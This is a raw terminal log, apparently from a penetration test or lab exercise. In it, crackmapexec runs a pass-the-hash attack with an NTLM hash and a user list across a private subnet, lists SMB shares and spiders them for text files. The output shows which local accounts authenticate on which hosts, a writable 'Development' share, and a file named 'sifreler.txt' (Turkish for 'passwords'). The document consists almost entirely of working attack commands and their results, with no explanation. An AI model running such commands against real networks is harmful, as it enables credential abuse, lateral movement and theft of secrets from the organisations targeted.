 └─# crackmapexec smb 10.10.10.0/24 -d . -u /root/Desktop/users -H 020ef8301cb9342dae4624ae63d0ca7b --shares --spider Development --pattern txt
SMB 10.10.10.25 445 BILGIISLEM-PC [*] Windows 10.0 Build 19041 x64 (name:BILGIISLEM-PC) (domain:.) (signing:False) (SMBv1:False)
SMB 10.10.10.1 445 KRATOS [*] Windows 10.0 Build 19041 x64 (name:KRATOS) (domain:.) (signing:True) (SMBv1:False)
SMB 10.10.10.35 445 YAZILIM-PC [*] Windows 10.0 Build 19041 x64 (name:YAZILIM-PC) (domain:.) (signing:False) (SMBv1:False)
SMB 10.10.10.20 445 DC-SERVER [*] Windows 10.0 Build 17763 x64 (name:DC-SERVER) (domain:.) (signing:True) (SMBv1:False)
SMB 10.10.10.20 445 DC-SERVER [-] Error enumerating shares: SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
SMB 10.10.10.25 445 BILGIISLEM-PC [-] .\administrator:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.20 445 DC-SERVER [*] Started spidering
SMB 10.10.10.25 445 BILGIISLEM-PC [-] .\administrator:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.20 445 DC-SERVER [*] Spidering .
SMB 10.10.10.20 445 DC-SERVER [*] Done spidering (Completed in 0.008850812911987305)
SMB 10.10.10.25 445 BILGIISLEM-PC [+] .\admin 020ef8301cb9342dae4624ae63d0ca7b
SMB 10.10.10.1 445 KRATOS [-] .\admin:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.1 445 KRATOS [-] .\test:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.35 445 YAZILIM-PC [+] .\test 020ef8301cb9342dae4624ae63d0ca7b
SMB 10.10.10.25 445 BILGIISLEM-PC [+] Enumerated shares
SMB 10.10.10.25 445 BILGIISLEM-PC Share Permissions Remark
SMB 10.10.10.25 445 BILGIISLEM-PC ----- ----------- ------
SMB 10.10.10.25 445 BILGIISLEM-PC ADMIN$ Remote Admin
SMB 10.10.10.25 445 BILGIISLEM-PC C$ Default share
SMB 10.10.10.25 445 BILGIISLEM-PC IPC$ READ Remote IPC
SMB 10.10.10.25 445 BILGIISLEM-PC Setups
SMB 10.10.10.25 445 BILGIISLEM-PC [*] Started spidering
SMB 10.10.10.25 445 BILGIISLEM-PC [*] Spidering .
SMB 10.10.10.25 445 BILGIISLEM-PC [*] Done spidering (Completed in 0.006654500961303711)
SMB 10.10.10.35 445 YAZILIM-PC [+] Enumerated shares
SMB 10.10.10.35 445 YAZILIM-PC Share Permissions Remark
SMB 10.10.10.35 445 YAZILIM-PC ----- ----------- ------
SMB 10.10.10.35 445 YAZILIM-PC ADMIN$ Remote Admin
SMB 10.10.10.35 445 YAZILIM-PC C$ Default share
SMB 10.10.10.35 445 YAZILIM-PC Development READ,WRITE
SMB 10.10.10.35 445 YAZILIM-PC IPC$ READ Remote IPC
SMB 10.10.10.35 445 YAZILIM-PC [*] Started spidering
SMB 10.10.10.35 445 YAZILIM-PC [*] Spidering .
SMB 10.10.10.35 445 YAZILIM-PC //10.10.10.35/Development/sifreler.txt [lastm:'2021-09-17 16:21' size:0]
SMB 10.10.10.35 445 YAZILIM-PC [*] Done spidering (Completed in 0.016965389251708984)